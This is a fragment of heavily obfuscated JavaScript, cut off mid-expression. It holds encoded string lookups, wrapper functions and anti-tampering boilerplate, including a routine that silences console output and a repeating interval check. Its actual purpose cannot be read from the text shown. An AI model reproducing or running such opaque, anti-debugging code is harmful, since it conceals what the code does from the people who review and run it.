_0x5a3b4c={'kdvQa':_0x7d7194(0x66d,0x5b0,'iW2e',0x551,0x4df)+_0x7d7194(0x588,0x587,'*J7&',0x61c,0x4f5)+_0x54a998(0x3f8,0x3a7,'T!8C',0x262,0x2ce)+')','IWwfX':_0x25d978(0x38a,0x28e,'g3df',0x39b,0x43e)+_0x54a998(0x3cd,0x3d2,'pxAR',0x44a,0x3e2)+_0x7d7194(0x5ec,0x543,'dgc4',0x4e5,0x484)+_0x19316e(0x686,0x55a,0x66c,'wGZm',0x5e1)+_0x7d7194(0x4d9,0x49d,'(qOe',0x383,0x376)+_0x19316e(0x545,0x526,0x471,']]Sx',0x402)+_0x25d978(0x4f6,0x3a6,'bm@h',0x4ad,0x5c1),'irgOK':function(_0x47781e,_0x216b5e){return _0x47781e(_0x216b5e);},'TuwXj':_0x54a998(0x517,0x3e4,'P@DX',0x3fa,0x466),'tfxEP':function(_0x133aa3,_0x5e1da4){return _0x133aa3+_0x5e1da4;},'FEZlp':_0x7d7194(0x400,0x4d1,'mWPS',0x477,0x5ad),'elSvR':_0x7d7194(0x4e8,0x40f,'wGZm',0x502,0x454),'jxAdZ':function(_0x43956e){return _0x43956e();},'OSHDB':function(_0x2e4fe6,_0x4f14d3,_0x3cc2ea){return _0x2e4fe6(_0x4f14d3,_0x3cc2ea);},'RxexG':function(_0x3594fd,_0x444cf3){return _0x3594fd-_0x444cf3;},'ARFkM':function(_0x44917a,_0x42b9df){return _0x44917a<<_0x42b9df;},'DPvVA':function(_0x48bb53,_0x5990de){return _0x48bb53+_0x5990de;},'LSbPr':function(_0x4fd436,_0x15e322){return _0x4fd436+_0x15e322;},'UJKih':_0x25d978(0x519,0x494,'AFvJ',0x3fa,0x2c8)+_0x25d978(0x35c,0x328,'T7)4',0x297,0x168)+_0x19316e(0x54d,0x5d6,0x6c9,'d%d5',0x703)+_0x25d978(0x422,0x53e,'e%#]',0x420,0x4d6),'azNgu':_0x54a998(0x268,0x2eb,'R$pY',0x362,0x36a)+_0x19316e(0x434,0x55e,0x622,'gzT!',0x4e0)+_0x7d7194(0x46c,0x556,'qwRH',0x434,0x59f)+_0x7d7194(0x550,0x41d,'1#tV',0x3f2,0x350)+_0xca07cc(0x4e5,'uDW[',0x4e0,0x3d1,0x564)+_0x7d7194(0x4d8,0x5d1,'t!jB',0x4d7,0x4e3)+'\x20)','XWasz':_0xca07cc(0x5ff,'jsq4',0x515,0x64c,0x52c),'Uquzn':_0x54a998(0x295,0x33c,'vHmz',0x3d0,0x323),'bviWJ':_0x19316e(0x5d7,0x4c8,0x473,'R$pY',0x3bc),'qwaIb':_0x54a998(0x4be,0x308,'qwRH',0x2d9,0x3cd),'yRDqY':_0x19316e(0x35d,0x478,0x456,'EbwD',0x5a4)+_0x19316e(0x46c,0x58b,0x5aa,'uDW[',0x4d0),'FKrBP':_0x19316e(0x5ff,0x542,0x476,'EbwD',0x5d4),'goohq':_0x19316e(0x4c6,0x40f,0x2d9,'Ub!$',0x406),'lLatv':function(_0xbece91,_0x3b4e4e){return _0xbece91<_0x3b4e4e;},'MzKrF':function(_0x319648,_0x2cf463){return _0x319648!==_0x2cf463;},'xFECx':_0x54a998(0x3f7,0x4d5,'Jpch',0x5ad,0x495),'xCZMP':_0x7d7194(0x4f2,0x3da,'g3df',0x481,0x3b3),'kkpdi':function(_0x3268c7){return _0x3268c7();},'uzXDP':function(_0x1ca653,_0x231f2b){return _0x1ca653===_0x231f2b;},'RcPbu':_0x7d7194(0x4dd,0x5bd,'H*HC',0x57f,0x6d7),'TPedK':_0xca07cc(0x51a,'lObL',0x475,0x423,0x43f),'YnaQT':_0x7d7194(0x4f5,0x4fc,'d%d5',0x4a3,0x40b),'xncls':function(_0x269cab,_0x31dc90){return _0x269cab(_0x31dc90);},'UpWmI':function(_0x53515d,_0x5140af){return _0x53515d+_0x5140af;},'NHVFf':function(_0x1ccaca,_0x65a9d1){return _0x1ccaca!==_0x65a9d1;},'cJLcv':_0x7d7194(0x429,0x46e,'R$pY',0x57d,0x348),'iVjFs':_0x54a998(0x235,0x370,'vHmz',0x1cb,0x2f3),'EjOcA':function(_0x54881e,_0x164ea4){return _0x54881e<_0x164ea4;},'sKbKa':function(_0x354b12,_0x376cbd){return _0x354b12+_0x376cbd;},'rszQY':_0x54a998(0x226,0x21b,'%gN%',0x267,0x334),'UkpaI':function(_0x63f9d0,_0x394a8f){return _0x63f9d0+_0x394a8f;},'JUPDh':_0xca07cc(0x673,'Ub!$',0x6ae,0x6e2,0x77b),'ByflW':_0x7d7194(0x597,0x5ae,'VQv6',0x496,0x4e0),'PpGxP':_0x19316e(0x529,0x418,0x3aa,'R$pY',0x4ab)+_0xca07cc(0x5f8,'ckqi',0x6e6,0x652,0x527)+'t','LpqgW':function(_0x5589b9,_0x5e413b){return _0x5589b9+_0x5e413b;},'sATaH':_0xca07cc(0x523,'8y[K',0x41d,0x472,0x3f5)+'n','qtsAZ':function(_0x5b885f,_0x9b7bad){return _0x5b885f===_0x9b7bad;},'CrQKd':_0x19316e(0x40b,0x423,0x30f,'8V&n',0x38c),'zDcps':_0x7d7194(0x478,0x504,'iW2e',0x610,0x4a5),'JEDxe':_0x25d978(0x361,0x520,'Jpch',0x465,0x428),'JVlHn':_0x54a998(0x56e,0x478,'VQv6',0x4b5,0x47d),'AlGZd':function(_0x241ff6){return _0x241ff6();},'BpYQY':_0x25d978(0x36d,0x33b,'1#tV',0x396,0x264),'zAPQN':function(_0x589046,_0x45a537){return _0x589046<_0x45a537;},'XBwJL':function(_0x3db620,_0x4203bc){return _0x3db620===_0x4203bc;},'iupWB':_0x19316e(0x41e,0x46d,0x4f7,'0zd&',0x3bb),'siyce':_0x19316e(0x523,0x4ca,0x3df,'lNML',0x4c1),'aTHIp':function(_0x2def89,_0x353ada){return _0x2def89+_0x353ada;},'vaOEi':_0x25d978(0x1b9,0x3f5,'@m)C',0x2cd,0x364)+_0x54a998(0x18b,0x26e,'(qOe',0x2b6,0x261)+'0'},_0x1b508e=(function(){const _0x2bc52b={'kkula':function(_0x442be5,_0x33af3d){function _0x55286c(_0x311596,_0x1b5433,_0x4e1dd6,_0x5d3666,_0x5d7f37){return _0x26d3(_0x311596-0x14b,_0x5d3666);}return _0x5a3b4c[_0x55286c(0x3cf,0x4a8,0x446,'%TjI',0x4cb)](_0x442be5,_0x33af3d);},'skYbk':_0x5a3b4c[_0x5b58cb('KFjj',0x55c,0x440,0x477,0x63d)],'OrGzW':function(_0x91f1a3,_0x4d1c7e){function _0x977d4c(_0x3512ee,_0x25c1d3,_0x534fb5,_0x48fb72,_0x190956){return _0x5b58cb(_0x3512ee,_0x190956- -0x3d7,_0x534fb5-0x73,_0x48fb72-0x1da,_0x190956-0xf0);}return _0x5a3b4c[_0x977d4c('T7)4',-0xf6,-0x75,-0x13a,-0x2e)](_0x91f1a3,_0x4d1c7e);},'CqXrt':_0x5a3b4c[_0x5b58cb('H7t$',0x3f9,0x420,0x4cc,0x419)],'MxDxb':_0x5a3b4c[_0x51743d(0x4ed,0x4bb,0x4d3,0x465,'d%d5')],'BMfNj':function(_0x1cbee8,_0x6f0625){function _0x37132d(_0x4820ea,_0x42e4b5,_0x5a52b7,_0x1273bf,_0x47c385){return _0x5b58cb(_0x1273bf,_0x5a52b7- -0x1d1,_0x5a52b7-0x4c,_0x1273bf-0x10d,_0x47c385-0xcd);}return _0x5a3b4c[_0x37132d(0x1dd,0x237,0x22a,'AFvJ',0x200)](_0x1cbee8,_0x6f0625);},'nqhRf':function(_0x19d9de,_0x221f61){function _0x5b9493(_0x185e53,_0x5c9907,_0xf10d84,_0x96e1f,_0x2f7a89){return _0x5aab70(_0x2f7a89,_0x5c9907-0x215,_0xf10d84-0x1e6,_0x96e1f-0x91,_0x2f7a89-0x49);}return _0x5a3b4c[_0x5b9493(0x265,0x1f7,0x1ea,0x2da,'qwRH')](_0x19d9de,_0x221f61);},'ciDng':_0x5a3b4c[_0x5b58cb('8y[K',0x461,0x429,0x54a,0x36b)],'zcZxW':_0x5a3b4c[_0x51743d(0x3ca,0x31f,0x4ea,0x3cd,'lNML')]};function _0x5b58cb(_0x2589be,_0x520bad,_0x3dc664,_0x2b0b9a,_0x5a2433){return _0x7d7194(_0x2589be-0x1e2,_0x520bad- -0x99,_0x2589be,_0x2b0b9a-0x164,_0x5a2433-0x164);}function _0x51743d(_0x23c039,_0x253377,_0x173e2b,_0x37e036,_0x3885f1){return _0xca07cc(_0x37e036- -0x183,_0x3885f1,_0x173e2b-0x1c0,_0x37e036-0x155,_0x3885f1-0x1b8);}function _0x5aab70(_0x46e62a,_0x51e36a,_0x474402,_0xfe7390,_0x48ea41){return _0xca07cc(_0x51e36a- -0x60b,_0x46e62a,_0x474402-0xdf,_0xfe7390-0x115,_0x48ea41-0x150);}function _0x3f3ee3(_0x5527c8,_0x35079c,_0x515369,_0x2db878,_0xa0eb73){return _0x7d7194(_0x5527c8-0x1a3,_0x35079c- -0x50,_0xa0eb73,_0x2db878-0x1b2,_0xa0eb73-0x6b);}function _0xd10690(_0x2f5fd0,_0x358132,_0x38397f,_0x50c35f,_0x56370d){return _0x7d7194(_0x2f5fd0-0x61,_0x2f5fd0- -0x157,_0x56370d,_0x50c35f-0x18f,_0x56370d-0xb8);}if(_0x5a3b4c[_0x5b58cb('gzT!',0x4ef,0x5e9,0x3e6,0x60b)](_0x5a3b4c[_0x5b58cb('AFvJ',0x3cf,0x500,0x400,0x4ce)],_0x5a3b4c[_0x5b58cb('jsq4',0x54a,0x679,0x679,0x528)])){let _0x4bf4a0=!![];return function(_0x3941e5,_0x29158a){function _0x17141a(_0xa892b8,_0x72f934,_0x58ebae,_0x8aac36,_0xd6e0b7){return _0x5b58cb(_0x72f934,_0x8aac36- -0x57c,_0x58ebae-0x1a8,_0x8aac36-0x122,_0xd6e0b7-0x1e9);}function _0x22c43f(_0x352fcf,_0x1e9165,_0x595900,_0x31d778,_0x360d09){return _0x51743d(_0x352fcf-0x193,_0x1e9165-0x1d8,_0x595900-0x1cb,_0x360d09-0x145,_0x31d778);}function _0x2aabfa(_0x24b47c,_0x321024,_0x1417c2,_0x3b6d66,_0x3cff1e){return _0x5b58cb(_0x3cff1e,_0x3b6d66- -0x46e,_0x1417c2-0x1c7,_0x3b6d66-0x127,_0x3cff1e-0x134);}function _0x26afcb(_0x26a3da,_0xdc2d4a,_0x3d065c,_0x3332ab,_0x573e39){return _0xd10690(_0x3332ab- -0x3fd,_0xdc2d4a-0x63,_0x3d065c-0x13a,_0x3332ab-0x63,_0x26a3da);}const _0x5c5a40={'JWWeo':_0x5a3b4c[_0x26afcb('Ub!$',0x0,0x141,0x1b,0xa7)],'vdYjA':_0x5a3b4c[_0x17141a(0xd9,'%TjI',-0x65,-0x46,-0xd6)],'ssnCK':function(_0x43d16a,_0x3688e3){function _0xd03141(_0x589f2d,_0x65faf7,_0xc2d1fa,_0x38df4f,_0xc09928){return _0x26afcb(_0x38df4f,_0x65faf7-0xf1,_0xc2d1fa-0x11a,_0x589f2d-0x40f,_0xc09928-0x38);}return _0x5a3b4c[_0xd03141(0x40e,0x517,0x439,'iW2e',0x394)](_0x43d16a,_0x3688e3);},'fOtgV':_0x5a3b4c[_0x17141a(-0x69,']]Sx',0x11,-0x2a,-0xf1)],'ptFwL':function(_0x5ba1d5,_0xdbb3ae){function _0xc7cbcd(_0x5d3f92,_0x1fefd9,_0x13355f,_0x38e599,_0xc48a1e){return _0x557d8f(_0x5d3f92-0x12c,_0x1fefd9-0xfb,_0xc48a1e,_0x38e599-0xa0,_0xc48a1e-0x12a);}return _0x5a3b4c[_0xc7cbcd(0x12b,0x71,0x16,0x1ab,'dgc4')](_0x5ba1d5,_0xdbb3ae);},'zJbhh':_0x5a3b4c[_0x17141a(-0x46,'1jbn',-0x1c6,-0x11f,-0x16)],'mtzRV':_0x5a3b4c[_0x26afcb('%TjI',-0xa5,-0x7,0x8e,0xaf)],'qVPtp':function(_0x5bf103){function _0x59fc5d(_0x17fc8a,_0x2816d3,_0x488a4e,_0xe34fc5,_0x1c54bd){return _0x17141a(_0x17fc8a-0x6b,_0x17fc8a,_0x488a4e-0x19c,_0x488a4e-0x644,_0x1c54bd-0x1eb);}return _0x5a3b4c[_0x59fc5d('wGZm',0x6fa,0x5ff,0x604,0x6cc)](_0x5bf103);},'MpCFf':function(_0x39a599,_0x2c4a6f,_0xf0cf75){function _0xdfa6a0(_0x407f39,_0x4a40da,_0x262745,_0xcc6d4a,_0x3cc655){return _0x17141a(_0x407f39-0x1d3,_0x262745,_0x262745-0x1b4,_0x3cc655-0x40d,_0x3cc655-0x108);}return _0x5a3b4c[_0xdfa6a0(0x21c,0x406,'T7)4',0x1b4,0x2ea)](_0x39a599,_0x2c4a6f,_0xf0cf75);},'Mqqre':function(_0x34ad42,_0x6c3685){function _0x1451b9(_0x1b695e,_0xe33a3d,_0x441d7d,_0x1040cf,_0x574ae1){return _0x26afcb(_0x574ae1,_0xe33a3d-0x1a8,_0x441d7d-0xa3,_0x1040cf-0x457,_0x574ae1-0x108);}return _0x5a3b4c[_0x1451b9(0x402,0x268,0x352,0x30a,'pxAR')](_0x34ad42,_0x6c3685);},'vqFZO':function(_0x127350,_0xdf2a84){function _0x47ba1e(_0x3be76c,_0x126a0e,_0x119364,_0x5d4d04,_0x28e261){return _0x17141a(_0x3be76c-0x191,_0x126a0e,_0x119364-0xb5,_0x5d4d04-0x438,_0x28e261-0x17a);}return _0x5a3b4c[_0x47ba1e(0x152,'1#tV',0x227,0x1c6,0x23f)](_0x127350,_0xdf2a84);},'BYwqo':function(_0x2d7b3d,_0x396eda){function _0x4ff9e9(_0x1dac11,_0x23eee9,_0x298952,_0x1a8ac2,_0x14a713){return _0x17141a(_0x1dac11-0x83,_0x23eee9,_0x298952-0x32,_0x1a8ac2-0x143,_0x14a713-0x159);}return _0x5a3b4c[_0x4ff9e9(-0x5d,'VQv6',0xe0,0x63,0x128)](_0x2d7b3d,_0x396eda);},'JlbZK':function(_0x1b61f3,_0x10ab52){function _0x4e2958(_0x1c0a62,_0x34a105,_0x2604da,_0x1b01a9,_0x5e9877){return _0x17141a(_0x1c0a62-0xe6,_0x1b01a9,_0x2604da-0x21,_0x1c0a62-0x26e,_0x5e9877-0x1df);}return _0x5a3b4c[_0x4e2958(0x1ae,0x2d7,0x27d,'0zd&',0x138)](_0x1b61f3,_0x10ab52);},'toPQS':_0x5a3b4c[_0x2aabfa(-0x20c,-0x246,-0x21f,-0x118,'T!8C')],'wPulL':_0x5a3b4c[_0x22c43f(0x743,0x6b3,0x59c,'1#tV',0x672)],'DOXzC':_0x5a3b4c[_0x17141a(-0x78,'T7)4',-0x3d,-0x4f,-0xca)],'gIrFr':_0x5a3b4c[_0x17141a(-0x232,'%TjI',-0xb7,-0x1eb,-0x247)],'rfICA':_0x5a3b4c[_0x17141a(-0x4e,'1jbn',-0x24e,-0x175,-0x283)],'omyLW':_0x5a3b4c[_0x17141a(-0x271,'pxAR',-0x332,-0x282,-0x380)],'XcjYq':_0x5a3b4c[_0x2aabfa(0xec,-0xec,-0x12b,-0x23,'KFjj')],'niUYw':_0x5a3b4c[_0x26afcb('AFvJ',-0x15f,-0xac,-0xfd,-0x152)],'KrWMz':_0x5a3b4c[_0x22c43f(0x484,0x5f8,0x5bd,'iW2e',0x4c4)],'uaCmR':function(_0x2905d1,_0x518ccb){function _0xdd6caf(_0x168477,_0x57cd7d,_0x15dd5d,_0x14f53a,_0x2e5ebe){return _0x2aabfa(_0x168477-0x1e9,_0x57cd7d-0x1d5,_0x15dd5d-0x17e,_0x2e5ebe- -0x73,_0x57cd7d);}return _0x5a3b4c[_0xdd6caf(-0x1aa,'VQv6',-0x118,-0x274,-0x1de)](_0x2905d1,_0x518ccb);}};function _0x557d8f(_0x19e74a,_0x413015,_0xb5517f,_0x19d8e5,_0x52f8b1){return _0x5aab70(_0xb5517f,_0x19e74a- -0x35,_0xb5517f-0x141,_0x19d8e5-0x134,_0x52f8b1-0x1c);}if(_0x5a3b4c[_0x17141a(-0x1e4,'R$pY',-0x96,-0x163,-0xd0)](_0x5a3b4c[_0x557d8f(-0x26,-0x82,'t!jB',0x26,0x85)],_0x5a3b4c[_0x22c43f(0x5de,0x6ed,0x6c7,'vIQE',0x674)])){const _0x5e1c80=_0x4bf4a0?function(){function _0x3f67f3(_0x32304e,_0x13d3dc,_0x49cddf,_0x3c1830,_0x5a65d6){return _0x557d8f(_0x49cddf-0x22d,_0x13d3dc-0x9d,_0x32304e,_0x3c1830-0x57,_0x5a65d6-0x1ec);}function _0x477797(_0x4c489c,_0x3c1c86,_0x30a59e,_0x1ab362,_0x857d4){return _0x17141a(_0x4c489c-0x1d9,_0x3c1c86,_0x30a59e-0x138,_0x857d4-0x18a,_0x857d4-0x1e5);}function _0x11cbc2(_0x1dc5a4,_0x1912d3,_0xa21467,_0x39f4af,_0x903ae){return _0x557d8f(_0x39f4af- -0x118,_0x1912d3-0x13d,_0xa21467,_0x39f4af-0xc4,_0x903ae-0x16d);}function _0x4cb6a9(_0x3084eb,_0x4e1ac9,_0x26626e,_0x54c581,_0x8f2c4){return _0x26afcb(_0x3084eb,_0x4e1ac9-0x13,_0x26626e-0x1af,_0x26626e-0x20a,_0x8f2c4-0x13a);}function _0x20031f(_0x5e0512,_0x38aa67,_0x2c678d,_0x2fa49a,_0x28a3ac){return _0x22c43f(_0x5e0512-0x187,_0x38aa67-0x12d,_0x2c678d-0x151,_0x2fa49a,_0x38aa67- -0x4b);}if(_0x2bc52b[_0x4cb6a9('8y[K',0x29a,0x178,0x12e,0x28d)](_0x2bc52b[_0x20031f(0x6a7,0x586,0x65e,'e%#]',0x576)],_0x2bc52b[_0x11cbc2(-0x127,-0x277,'e%#]',-0x149,-0xc5)])){if(_0x29158a){if(_0x2bc52b[_0x4cb6a9('8V&n',0x2e7,0x230,0x23f,0x34c)](_0x2bc52b[_0x477797(-0x111,'EbwD',0xa9,0x6c,-0x6)],_0x2bc52b[_0x4cb6a9('8V&n',-0x57,0x6e,0x88,0x16c)])){const _0x5c680f=_0x29158a[_0x11cbc2(-0x321,-0x11c,'0zd&',-0x223,-0x166)](_0x3941e5,arguments);return _0x29158a=null,_0x5c680f;}else{const _0x240a94={'gTmZn':JfCdLm[_0x477797(-0xec,'jsq4',-0x83,-0x1d9,-0xdf)],'rGWsK':JfCdLm[_0x4cb6a9('R$pY',0x1bb,0x2a8,0x1ea,0x3da)],'iZTNE':function(_0x346365,_0x148abe){function _0x14cd37(_0xfaa365,_0x311ce5,_0x58d426,_0x1ab6ab,_0x5b7755){return _0x11cbc2(_0xfaa365-0xa6,_0x311ce5-0x9b,_0x5b7755,_0x1ab6ab-0x3f,_0x5b7755-0x96);}return JfCdLm[_0x14cd37(-0x2a6,-0x37c,-0x239,-0x24b,'bm@h')](_0x346365,_0x148abe);},'EtJSA':JfCdLm[_0x477797(-0xce,'pA#&',0x1c,-0xbe,0x3a)],'MEnqY':function(_0x2b7b45,_0x24f408){function _0x5b90e4(_0x2b88b1,_0x36988c,_0x5405ca,_0x2278df,_0x25e101){return _0x4cb6a9(_0x5405ca,_0x36988c-0x175,_0x2278df- -0x5c,_0x2278df-0xff,_0x25e101-0xf1);}return JfCdLm[_0x5b90e4(0x14d,0x1d5,'lNML',0x1a2,0x1b1)](_0x2b7b45,_0x24f408);},'bvfTZ':JfCdLm[_0x3f67f3('g3df',0x1c2,0x113,0x93,0x21e)],'HYVKg':JfCdLm[_0x11cbc2(-0x2f3,-0x1e2,'e%#]',-0x1f9,-0x1a1)],'KmdZo':function(_0x216cb5){function _0x2d59fd(_0x2285f8,_0x327b02,_0x502f63,_0x34127b,_0x579115){return _0x4cb6a9(_0x34127b,_0x327b02-0x15,_0x502f63-0x275,_0x34127b-0xb7,_0x579115-0x1d0);}return JfCdLm[_0x2d59fd(0x5bc,0x483,0x502,'g3df',0x50d)](_0x216cb5);}};JfCdLm[_0x477797(0xe4,'H7t$',0x16b,0x1a1,0xf4)](_0x46bd0c,this,function(){const _0x5be685=new _0x4bb88e(_0x240a94[_0x71a986(0x4aa,'t!jB',0x532,0x4bb,0x54c)]);function _0x3f6f5c(_0x1923ff,_0x30572e,_0x4828e1,_0x3e996a,_0x162d16){return _0x20031f(_0x1923ff-0x10a,_0x4828e1- -0x1e3,_0x4828e1-0x172,_0x162d16,_0x162d16-0xbd);}const _0x18d635=new _0x1a2555(_0x240a94[_0x71a986(0x50f,'d%d5',0x546,0x3be,0x452)],'i');function _0x5bb2d1(_0x11963a,_0x5519c5,_0x4b4d51,_0x39f8c6,_0x390634){return _0x20031f(_0x11963a-0x17f,_0x5519c5-0x29,_0x4b4d51-0xce,_0x11963a,_0x390634-0x1a9);}function _0x71a986(_0x29c986,_0x259883,_0x31135f,_0x9813b4,_0x36ae4b){return _0x3f67f3(_0x259883,_0x259883-0x1f0,_0x36ae4b-0x323,_0x9813b4-0xac,_0x36ae4b-0xc4);}function _0x4a7300(_0x50eb10,_0x49deff,_0x30585a,_0x4dac92,_0x28024f){return _0x20031f(_0x50eb10-0x114,_0x50eb10- -0x317,_0x30585a-0x63,_0x4dac92,_0x28024f-0x1a6);}function _0x3d7903(_0x525488,_0xfa0db2,_0x347f96,_0x37b957,_0x4ba471){return _0x20031f(_0x525488-0x156,_0x37b957- -0x32a,_0x347f96-0xb3,_0x525488,_0x4ba471-0x5f);}const _0x21b52f=_0x240a94[_0x4a7300(0x279,0x21f,0x3a3,'EbwD',0x2a3)](_0x3b0ee2,_0x240a94[_0x4a7300(0x1d7,0x2c8,0x2c1,'pA#&',0xc9)]);!_0x5be685[_0x4a7300(0x1a5,0x18b,0x252,'vIQE',0x1ca)](_0x240a94[_0x3d7903('Jpch',0x309,0x198,0x1dc,0x2a8)](_0x21b52f,_0x240a94[_0x5bb2d1('z2Ci',0x628,0x577,0x6ca,0x700)]))||!_0x18d635[_0x71a986(0x4bb,'1jbn',0x4b2,0x537,0x517)](_0x240a94[_0x5bb2d1('P@DX',0x53f,0x416,0x51b,0x4fc)](_0x21b52f,_0x240a94[_0x5bb2d1('%TjI',0x60e,0x528,0x617,0x66e)]))?_0x240a94[_0x4a7300(0x1f6,0x312,0xea,'*J7&',0x2f4)](_0x21b52f,'0'):_0x240a94[_0x3d7903('T7)4',0x95,0x47,0x144,0x183)](_0x228d81);})();}}}else _0x4da605=_0x5c5a40[_0x11cbc2(-0x14b,-0x1d5,'%n18',-0x21f,-0x145)](_0x5c5a40[_0x3f67f3('5XAi',0x8,0x105,-0x8,0xd0)](_0x5c5a40[_0x11cbc2(-0x254,-0x25f,'iW2e',-0x165,-0xc8)](_0xd6f941,0xbf2+-0x11*-0x12d+-0x1fea),_0x54b2a5),_0x302af1[_0x11cbc2(-0x233,-0x182,'AmmJ',-0x10d,-0x1e3)+_0x11cbc2(-0xac,-0x238,'pxAR',-0x16a,-0x38)](_0x4375b2)),_0x5d9443|=0x0+0x1d7*-0x4+0x6*0x13a;}:function(){};return _0x4bf4a0=![],_0x5e1c80;}else{let _0x3c55cd;try{const _0x50de35=JfCdLm[_0x26afcb('e%#]',0x11c,-0x31,0x66,-0x71)](_0xa57889,JfCdLm[_0x22c43f(0x4dc,0x5c1,0x50d,'b[h!',0x564)](JfCdLm[_0x22c43f(0x6b5,0x5fe,0x695,'%gN%',0x5ec)](JfCdLm[_0x2aabfa(-0xed,-0x1e1,-0x1f3,-0x135,'8V&n')],JfCdLm[_0x22c43f(0x553,0x58f,0x532,'H7t$',0x58b)]),');'));_0x3c55cd=JfCdLm[_0x26afcb('%TjI',0x1ce,0x13e,0xa4,0x2)](_0x50de35);}catch(_0x2c7afc){_0x3c55cd=_0x1889d1;}const _0x15df40=_0x3c55cd[_0x22c43f(0x487,0x36c,0x37e,'AFvJ',0x450)+'le']=_0x3c55cd[_0x26afcb('t!jB',-0x169,0xe6,-0x48,-0x48)+'le']||{},_0x538d9d=[JfCdLm[_0x26afcb('H7t$',0x4d,-0x11f,-0x4b,-0x14a)],JfCdLm[_0x22c43f(0x347,0x515,0x50e,'T7)4',0x43a)],JfCdLm[_0x26afcb('%n18',0x29,0xac,0x65,-0xae)],JfCdLm[_0x2aabfa(-0x3d,-0x9c,-0x1,0x65,'EbwD')],JfCdLm[_0x22c43f(0x586,0x4fc,0x46c,'Ub!$',0x51a)],JfCdLm[_0x557d8f(-0x1a3,-0x156,'mWPS',-0x1b2,-0x108)],JfCdLm[_0x26afcb('KFjj',0xf3,0x113,0x54,0xe5)]];for(let _0x70df7c=0x122c+0xae3+-0x1d0f;JfCdLm[_0x22c43f(0x6c7,0x604,0x57b,'wGZm',0x603)](_0x70df7c,_0x538d9d[_0x2aabfa(0xf9,0x13c,0x15,0x53,'1jbn')+'h']);_0x70df7c++){const _0x546e68=_0x3a5eca[_0x26afcb('@m)C',-0x1c1,-0x258,-0x12c,-0x186)+_0x22c43f(0x478,0x67d,0x5f7,'g3df',0x588)+'r'][_0x2aabfa(0xa5,-0x1a,0x1dd,0xb9,'e%#]')+_0x22c43f(0x4f5,0x63f,0x634,'Ub!$',0x578)][_0x2aabfa(-0xeb,-0xb4,-0x1db,-0xaf,'z2Ci')](_0x5de841),_0x3c1cc1=_0x538d9d[_0x70df7c],_0x54242e=_0x15df40[_0x3c1cc1]||_0x546e68;_0x546e68[_0x22c43f(0x603,0x4f8,0x587,'KFjj',0x548)+_0x22c43f(0x613,0x55c,0x607,'Jq%l',0x646)]=_0x3a41ce[_0x26afcb('P@DX',-0xbd,-0x99,-0x156,-0xed)](_0x17bf5f),_0x546e68[_0x26afcb('Jpch',-0xb6,0x47,-0xb,0xa5)+_0x557d8f(-0x1a4,-0x15f,'d%d5',-0xf6,-0x134)]=_0x54242e[_0x2aabfa(0x50,-0x99,-0x65,0x8f,'T7)4')+_0x17141a(-0x101,'P@DX',-0x30e,-0x21c,-0x2a3)][_0x557d8f(0x68,0x151,'wGZm',0xe0,0x78)](_0x54242e),_0x15df40[_0x3c1cc1]=_0x546e68;}}};}else{const _0x432900=function(){function _0x432f93(_0xf5a341,_0x11a4f3,_0x135f14,_0x5f3b35,_0x4a73e4){return _0xd10690(_0x11a4f3- -0xa6,_0x11a4f3-0x114,_0x135f14-0x1de,_0x5f3b35-0x8c,_0x135f14);}let _0x11d795;try{_0x11d795=TIdfeE[_0x496e50(-0xf4,-0xe1,0xf,']]Sx',-0x29)](_0x88726a,TIdfeE[_0x496e50(0x43,0x12c,0x5e,'%TjI',-0xcc)](TIdfeE[_0x496e50(0x1c0,0x168,0x1f9,'vHmz',0x2ef)](TIdfeE[_0x491406(0x12d,0x10f,0x22a,'pxAR',0x2c7)],TIdfeE[_0x496e50(0x90,0x3c,0x160,'iW2e',0x272)]),');'))();}catch(_0x47df75){_0x11d795=_0x17fe8b;}function _0x496e50(_0x292c2a,_0x2662bd,_0x5867a2,_0x320179,_0xd1d152){return _0x51743d(_0x292c2a-0x101,_0x2662bd-0xd3,_0x5867a2-0x1e8,_0x5867a2- -0x32b,_0x320179);}function _0x4e12ba(_0x297570,_0x3ccc61,_0x1dfb83,_0x2ece4e,_0x2dbf56){return _0x3f3ee3(_0x297570-0x4a,_0x297570- -0x576,_0x1dfb83-0xc8,_0x2ece4e-0x22,_0x1dfb83);}function _0x158b80(_0x3f726b,_0x31fa11,_0x2f3608,_0x10d1a0,_0x17c561){return _0x5b58cb(_0x2f3608,_0x17c561- -0x78,_0x2f3608-0x11d,_0x10d1a0-0x110,_0x17c561-0x73);}function _0x491406(_0x1b93e4,_0x404e64,_0x1da050,_0x5e4729,_0x43ef08){return _0x3f3ee3(_0x1b93e4-0x1d8,_0x1da050- -0x18f,_0x1da050-0x2c,_0x5e4729-0xa4,_0x5e4729);}return _0x11d795;},_0x7058d4=ftEhvZ[_0x5b58cb('T!8C',0x32a,0x3b9,0x3dc,0x27d)](_0x432900);_0x7058d4[_0x3f3ee3(0x542,0x4f1,0x3ba,0x3c2,'gzT!')+_0x5b58cb('Jq%l',0x4b1,0x54b,0x562,0x539)+'l'](_0x57b43c,-0x9c*0x1b+0x22e7+0x3*-0xf1);}}());function _0x25d978(_0xe523de,_0x3c08a0,_0x193e45,_0x45fcf3,_0x3fbc1b){return _0x26d3(_0x45fcf3-0x1f5,_0x193e45);}function _0x19316e(_0x44fd7d,_0x2e070a,_0x42cb2f,_0x4148de,_0x45f399){return _0x26d3(_0x2e070a-0x2f3,_0x4148de);}const _0x7c2552=_0x5a3b4c[_0x19316e(0x2b2,0x3bd,0x327,'Ub!$',0x34c)](_0x1b508e,this,function(){function _0x3b511f(_0x25772c,_0x15ffa0,_0x1ee864,_0x568ec4,_0x4ea30b){return _0x19316e(_0x25772c-0x13c,_0x15ffa0- -0x563,_0x1ee864-0x1da,_0x25772c,_0x4ea30b-0x1bf);}function _0x4f3e5d(_0x4d9a2a,_0x226675,_0x2428b0,_0x58192e,_0xdd4b67){return _0x25d978(_0x4d9a2a-0x9a,_0x226675-0x123,_0x2428b0,_0x58192e- -0x418,_0xdd4b67-0x1df);}function _0x10e61a(_0x2db550,_0x19904d,_0x264fce,_0x4882a5,_0x4737c0){return _0x19316e(_0x2db550-0x98,_0x19904d-0x10,_0x264fce-0x1c2,_0x4737c0,_0x4737c0-0x1d0);}function _0xff9e0e(_0x4d69f7,_0x297131,_0x25adaa,_0x278cb4,_0x44a2a0){return _0x19316e(_0x4d69f7-0x1e3,_0x278cb4-0xb7,_0x25adaa-0x11,_0x25adaa,_0x44a2a0-0x106);}function _0x502745(_0x334a63,_0x1d3ce2,_0xc2901d,_0x263184,_0x1eb1cb){return _0x25d978(_0x334a63-0x15a,_0x1d3ce2-0xfa,_0x1eb1cb,_0xc2901d- 